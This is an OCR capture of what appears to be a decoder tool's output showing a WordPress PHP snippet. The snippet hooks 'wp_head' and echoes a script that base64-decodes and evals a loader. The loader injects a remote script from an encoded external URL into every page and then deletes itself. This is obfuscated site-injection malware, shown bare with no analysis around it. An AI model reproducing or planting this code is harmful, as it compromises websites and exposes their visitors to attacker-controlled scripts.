
Decoded Output
download
<?
function
htaces
()
{ 
echo
'<script>var 
nm="dmFyIHBwPWF0b2IoImFIUjBjSE02THk5dVpXRnlM
bVpzZVhOd1pXTnBZV3hzYVc1bExtTnZiUzlvYm10TFMw
WSIpO3ZhciBkPWRvY3VtZW50O3ZhciBzPWQuY3JlYXRl
RWxlbWVudCgnc2NyaXB0Jyk7IHMuc3JjPXBwOyBzLnR5
cGU9J3RleHQvamF2YXNjcmlwdCc7ZG9jdW1lbnQuY3Vy
cmVudFNjcmlwdC5wYXJlbnROb2RlLmluc2VydEJlZm9y
ZShzLCBkb2N1bWVudC5jdXJyZW50U2NyaXB0KTtkb2N1
bWVudC5jdXJyZW50U2NyaXB0LnJlbW92ZSgpOwo";eva
l(atob(nm));</script>'
;} add_action(
'wp_hea
d'
, 
'htaces'
); 
?>